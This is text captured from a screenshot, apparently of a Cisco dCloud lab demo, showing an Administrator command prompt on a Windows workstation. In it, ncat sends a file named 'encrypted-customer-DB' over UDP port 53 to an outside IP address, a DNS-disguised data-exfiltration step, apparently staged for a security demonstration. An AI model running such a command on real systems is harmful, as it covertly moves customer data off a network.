 Safari File Edit View History Bookmarks Window Help Tue 3:29 PM
Not Secure — dcloud-sjc-web-4.cisco.com
Cisco dCloud wkst1
Administrator: cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\System32>cd %userprofile%\Downloads
C:\Users\Administrator.WKST1\Downloads>ncat.exe -u --send-only 209.182.184.211 53<encrypted-customer-DB
cmd.exe
Postman
WinSCP
Start Administrator: cmd...